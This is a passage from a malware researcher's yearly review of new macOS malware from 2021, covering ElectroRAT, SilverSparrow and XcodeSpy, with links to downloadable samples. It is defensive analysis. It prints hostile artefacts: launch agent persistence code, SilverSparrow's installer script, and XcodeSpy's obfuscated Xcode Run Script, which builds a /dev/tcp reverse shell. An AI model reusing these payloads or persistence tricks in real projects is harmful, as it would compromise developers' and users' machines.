All samples covered in this post are available in our malware collection.
🖨️ Printable
A printable (PDF) version of this report can be downloaded here:
⌛ Background
Goodbye, and good riddance 2021 …and hello 2022! 🥳
For the sixth year in a row, I’ve put together a blog post that comprehensively covers all the new Mac malware that appeared during the course of the year.
While the specimens may have been reported on before (i.e. by the AV company that discovered them), this blog aims to cumulatively and comprehensively cover all the new Mac malware of 2021 - in one place …yes, with samples of each malware available for download!
After reading this blog post, you should have a thorough understanding of recent threats targeting macOS. This is especially important as Apple continues to make significant inroads into the enterprise:
…and unsurprisingly macOS malware continues following suit!
However at the end of this blog, I’ve included a section dedicated to these other threats, that includes a brief overview, and links to detailed write-ups.
For each malicious specimen covered in this post, we’ll identify the malware’s:
-
Infection Vector:
How it was able to infect macOS systems. -
Persistence Mechanism:
How it installed itself, to ensure it would be automatically restarted on reboot/user login. -
Features & Goals:
What was the purpose of the malware? a backdoor? a cryptocurrency miner? or something more insidious…
Also, for each malware specimen, I’ve added a direct download link to the malware specimen, case you want to follow along with my analysis or dig into the malware more!
🛠️ Malware Analysis Tools & Tactics
Throughout this blog, I reference various tools used in analyzing the malware specimens. While there are a myriad of malware analysis tools, these are some of my favorites, and include:
-
ProcessMonitor
My open-source utility that monitors process creations and terminations, providing detailed information about such events. -
FileMonitor
My open-source utility that monitors file events (such as creation, modifications, and deletions) providing detailed information about such events. -
WhatsYourSign
My open-source utility that displays code-signing information, via the UI. -
Netiquette
My open-source light weight network monitor. -
lldb
The de-facto commandline debugger for macOS. Installed (to/usr/bin/lldb) as part of Xcode. -
Hopper Disassembler
A “reverse engineering tool (for macOS) that lets you disassemble, decompile and debug your applications” …or malware specimens!

|
You're in luck, as I've written an entire (free) book on this very topic:
|
🗓️ Timeline
Below, is a timeline highlighting the new macOS malware of 2021:
-

01/2021
A cross-platform RAT, designed to steal information from cryptocurrency users. -

02/2021
Compiled to natively execute on Apple Silicon (M1/arm64), this payload-less malware, affected ~30,000 Macs. -

03/2021
Spreading via malicious Xcode projects, this malware installs a custom variant of theEggShellbackdoor. -

03/2021
Inadvertently notarized by Apple, this targeted cryptocurrency users via a backdoored Electrum wallet. -

06/2021
A cross-platform Python backdoor, with a propensity for Middle-Eastern victims. -

07/2021
A cross-platform password stealer, for sale on underground forums. -

09/2021
Spread via malicious sponsored search results, exfiltrates extensive survey data, before installing a Cobalt Strike agent. -

11/2021
A persistent (likely nation-state) macOS implant, deployed via 0-day/n-day exploits.
👾 OSX.ElectroRAT
ElectroRAT is a cross-platform remote “administration” tool (RAT), designed to steal information from cryptocurrency users.
![]() Download:
Download: OSX.ElectroRAT (password: infect3d)
ElectroRAT was uncovered by Intezer, who note:
"we discovered a wide-ranging operation targeting cryptocurrency users, estimated to have initiated in January 2020. This extensive operation is composed of a full-fledged marketing campaign, custom cryptocurrency-related applications and a new Remote Access Tool (RAT) written from scratch."
[its main goal appears to] ...steal personal information from cryptocurrency users" -Intezer
 Writeups:
Writeups:
 Infection Vector: Trojanized/Fake Crypto-Currency Applications
Infection Vector: Trojanized/Fake Crypto-Currency Applications
In terms of its infection vector, Intezer noted the use of trojanized/fake crypto currency applications :
"These [malicious] applications were promoted in cryptocurrency and blockchain-related forums such as bitcointalk and SteemCoinPan. The promotional posts, published by fake users, tempted readers to browse the applications’ web pages, where they could download the application without knowing they were actually installing malware." -Intezer


If the user is tricked into downloading and running the application, they will inadvertently infect themselves with ElectroRAT.
The malware is found within the trojanized application bundle, as a binary named mdworker

Via a ProcessMonitor, we see that the trojanized application (whose pid is 1350) will execute this mdworker binary (via bash):
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
...
"uid" : 501,
"arguments" : [
"/bin/sh",
"-c",
"/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker"
],
"ppid" : 1350,
"architecture" : "Intel",
"path" : "/bin/sh",
"name" : "sh",
"pid" : 1355
}
}
 Persistence: Launch Item
Persistence: Launch Item
OSX.ElectroRAT persists as a launch agent (mdworker.plist).
When the trojanized eTrader application is launched, the mdworker binary is executed, and creates a launch agent plist, ~/Library/LaunchAgents/mdworker.plist:
# FileMonitor.app/Contents/MacOS/FileMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
"file" : {
"destination" : "/Users/user/Library/LaunchAgents/mdworker.plist",
"process" : {
"uid" : 501,
"arguments" : [
"/bin/sh",
"-c",
"/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker"
],
"ppid" : 1350,
"architecture" : "Intel",
"path" : "/Users/user/Desktop/eTrader.app/Contents/Utils/mdworker",
"name" : "mdworker",
"pid" : 1351
}
}
}
The launch agent plist (mdworker.plist) references a .mdworker binary, which is a copy of the Utils/mdworker binary (aka the malware):
% cat ~/Library/LaunchAgents/mdworker.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>mdworker</string>
<key>ProgramArguments</key>
<array>
<string>/Users/user/.mdworker</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
As the RunAtLoad is set to true the OS will automatically (re)launch the malware each time the user (re)logs in.
 Capabilities: Persistent Backdoor (+ embedded binaries).
Capabilities: Persistent Backdoor (+ embedded binaries).
In a Twitter thread, Avigayil (the security researcher at Intezer) notes that the malware first “queries a raw pastebin page to retrieve the C&C IP address”:
[2/7] Upon execution, ElectroRAT queries a raw pastebin page to retrieve the C&C IP address. The malware then calls the registerUser function, which creates and sends a user registration Post request to the C&C. pic.twitter.com/r98bbVThs3
— Avigayil Mechtinger (@AbbyMCH) January 5, 2021
Via Wireshark, we can confirm the macOS variant of ElectroRAT performs these same actions. First querying pastebin:

…and then once the address of the command and control server (213.226.100.140) is retrieved, connects out (with some basic information about infected machine):

Once the malware has checked in with the command and control server, it acts upon any (remote) tasking:
[5/7] Commands received from the C&C are parsed by the RAT using corresponding functions before sending a message back with the response. The commands are sent as a json structure with the following keys: type, uid and data for additional parameters needed for the command. pic.twitter.com/7Y2A70Ha9g
— Avigayil Mechtinger (@AbbyMCH) January 5, 2021
Avigayil also notes that:
"The attacker uses go-bindata to embed additional binaries within the malware"
In my write-up on the macOS variant of ElectroRAT, I describe how to extract these embedded binaries.
These binaries include:
-
darwinCam(SHA1: 7e0a289572c2b3ef5482dded6019f51f35f85456):
This isImageSnap…a well-known (open-source) commandline utility for capturing images via the infected device’s camera:
./darwinCam -h USAGE: ./darwinCam [options] [filename] Version: 0.2.5 Captures an image from a video device and saves it in a file. If no device is specified, the system default will be used. If no filename is specfied, snapshot.jpg will be used. Supported image types: JPEG, TIFF, PNG, GIF, BMP -h This help message -v Verbose mode -l List available video devices -t x.xx Take a picture every x.xx seconds -q Quiet mode. Do not output any text -w x.xx Warmup. Delay snapshot x.xx seconds after turning on camera -d device Use named video device
-
darwinChrome(SHA1: 4bb418ba9833cd416fd02990b8c8fd4fa8c11c0c):
Via embedded strings, we can determine that thedarwinChromewas packaged up withPyInstaller. As such can use the pyinstxtractor utility, to extract (unpackage) its contents:
$ python pyinstxtractor.py darwinChrome [+] Processing darwinChrome [+] Pyinstaller version: 2.1+ [+] Python version: 27 [+] Length of package: 5155779 bytes [+] Found 109 files in CArchive [+] Beginning extraction...please standby [+] Possible entry point: pyiboot01_bootstrap.pyc [+] Possible entry point: Apple.pyc [+] Found 335 files in PYZ archive [+] Successfully extracted pyinstaller archive: darwinChrome
This produces several files including a compiled Python file,Apple.pyc. Via an online decompiler we can then recoverApple.pyc’s Python source code, and reveal that is is a Chrome password stealer. -
darwinKeylogger(SHA1: 3bcbfc40371c8d96f94b5a5d7c83264d22b0f57b):
This binary appears to be a basic macOS keylogger based on the open-source Swift-Keylogger project (that (ab)usesIOHIDManagerCreate/IOHIDManagerRegisterInputValueCallback). -
darwinVnc(SHA1: 872da05c137e69617e16992146ebc08da3a9f58f):
This binary appears to the well knownOSXvnc, a “robust, full-featured VNC server for MacOS X”:
./darwinVnc -h Available options: -rfbport port TCP port for RFB protocol -rfbwait time Maximum time in ms to wait for RFB client -rfbnoauth Run the server without password protection -rfbauth passwordFile Use this password file for VNC authentication (use 'storepasswd' to create a password file) -rfbpass Supply a password directly to the server ...
ElectroRAT also supports a variety of built-in standard backdoor capabilities …such command execution, file upload/download and more. We can see the functions that implement this logic within the malware’s binary, by searching for “main.”:

Avigayil sums this up well:
"ElectroRAT is extremely intrusive.
...it has various capabilities such as keylogging, downloading files and executing commands on the victim's console."
👾 OSX.SilverSparrow
Compiled to natively execute on Apple Silicon (M1/arm64), this payload-less malware, affected approximately 30,000 Macs.
![]() Download:
Download: OSX.SilverSparrow (password: infect3d)
SilverSparrow was discovered by researchers at Red Canary, in mid-February:
Silver Sparrow is a cluster of activity that includes a binary compiled to run on Apple’s new M1 chips but lacks one very important feature: a malicious payload. https://t.co/R0Iq5uBS4A #RCintel
— Red Canary (@redcanary) February 19, 2021
They shared their findings in a detailed write-up …have a read!
 Writeups:
Writeups:
 Infection Vector: Installer Packages, via ...?
Infection Vector: Installer Packages, via ...?
Nobody is exactly sure how SilverSparrow infects macOS users. What is known, is that it is distributed to users in standard Apple packages (.pkgs).
The noted mac malware analyst Thomas Reed, articulates this well:
"We know that the malware was installed via Apple installer packages (.pkg files) named update.pkg or updater.pkg. However, we do not know how these files were delivered to the user"
Interestingly, as noted the Red Canary researchers, these .pkg files leverage “the macOS Installer JavaScript API to execute suspicious commands”

We can expand the .pkg file, then view this JavaScript (found in the .pkgs Distribution XML):
% pkgutil --expand-full SilverSparrow/updater.pkg SilverSparrow/expandedPKG
% cat SilverSparrow/expandedPKG/Distribution
<?xml version="1.0" encoding="utf-8" standalone="yes"?>
<installer-gui-script minSpecVersion="1">
<pkg-ref id="updater.pkg">
<bundle-version>
<bundle CFBundleShortVersionString="1.0" CFBundleVersion="1"
id="com.tasks.updater" path="updater.app"/>
</bundle-version>
</pkg-ref>
<!-- <welcome file="readme.html"/> -->
...
<installation-check script="installation_check()"/>
<script>< Persistence: Launch Agent
Persistence: Launch Agent
SilverSparrow will persist as a Launch Agent (named for example init_agent.plist).
The code that persists the malware can be found in the package’s Distribution file, specifically in a function, aptly named, createAgent (that leverages macOS’s PlistBuddy utility):
% cat SilverSparrow/expandedPKG/Distribution
function createAgent() {
bash(`/usr/libexec/PlistBuddy -c
"Add :Label string ${initAgentLabel}" ${initAgentPath};`)
bash(`/usr/libexec/PlistBuddy -c
"Add :RunAtLoad bool true" ${initAgentPath};`)
bash(`/usr/libexec/PlistBuddy -c
"Add :StartInterval integer 3600" ${initAgentPath};`)
bash(`/usr/libexec/PlistBuddy -c
"Add :ProgramArguments array" ${initAgentPath};`)
bash(`/usr/libexec/PlistBuddy -c
"Add :ProgramArguments:0 string '/bin/sh'" ${initAgentPath};`)
bash(`/usr/libexec/PlistBuddy -c
"Add :ProgramArguments:1 string -c" ${initAgentPath};`)
bash(`/usr/libexec/PlistBuddy -c
'Add :ProgramArguments:2 string
\"~/Library/Application\\\\ Support/${agentLabel}_updater/${agentLabel}.sh\"
${ts} ${data.dls} 1' ${initAgentPath};`)
}
Once the Launch Agent has been installed, every hour (due to the StartInterval:3600), the item specified in the Launch Agent plist will be executed.
The Red Canary researchers note this persisted item is a shell script that, “downloads a JSON file to disk, converts it into a plist, and uses its properties to determine further actions.”
 Capabilities: Unknown
Capabilities: Unknown
Though SilverSparrow was found affecting roughly 30,000 macOS systems, no second payload was uncovered:
"...After observing the malware for over a week, neither we nor our research partners observed a final payload, leaving the ultimate goal of Silver Sparrow activity a mystery" -Red Canary
However, one reasonable guess is the malware would simply download and install adware, based on values seen a downloaded versions.json file:
"The args value in the data from the command and control server (upbuchupsf) looks similar to an affiliate code, often used by adware." -Thomas Reed
…of course, it’s worth pointing out that the payload could be anything!
👾 OSX.XcodeSpy
Spreading via malicious Xcode projects, this malware installs a custom variant of the EggShell backdoor.
![]() Download:
Download: OSX.XcodeSpy (password: infect3d)
In March, SentinelOne security researcher Phil Stokes published a write-up on XcodeSpy, and noted its (ab)use of Xcode projects as a means to target and surreptitiously infect developers.
 Writeups:
Writeups:
 Infection Vector: Subverted Xcode Projects
Infection Vector: Subverted Xcode Projects
Arguable the most interesting aspect of XcodeSpy is its infection vector: subverted Xcode Projects.
The XcodeSpy stealthily modified a copies of various open-source Xcode projects, by inserting a malicious (and obfuscated) Run Script:
$ cat project.pbxproj
/* Begin PBXShellScriptBuildPhase section */
25CC3805250133BA0078D705 /* ShellScript */ = {
isa = PBXShellScriptBuildPhase;
...
shellPath = /bin/sh;
shellScript = "# Type a script or drag a script file from your workspace to
insert its path.\n#\n#\n#\nhj='/ww';rc='dbc';xmb='mp/';wgb='e/t';lhb='me/';
deb=' /d';kbb='ev.';og=' 0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash'
;pm='&1 ';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='> /';vab='vat';si='md
';jv='ral';am='g;b';pjb='o m';n='443';
eval \"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs...$n$og$pm$qs\"\n";
};
…if the project is downloaded and built by an unsuspecting developer, the script will be run, and the malware installed!
 Persistence: Launch Item
Persistence: Launch Item
In terms of persistence, Phil notes:
"The [Xcode run] script contacts the attackers' C2 and drops a custom variant of the EggShell backdoor on the development machine. The malware installs a user LaunchAgent for persistence."

The Launch Agent (com.apple.appstore.checkupdate.plist or com.apple.usagestatistics.plist) will ensure the malware, EggShell is automatically (re)executed whenever the user logs in.
 Capabilities: Backdoor
Capabilities: Backdoor
XcodeSpy installs the well known, open-source Eggshell backdoor. From its README.md file:
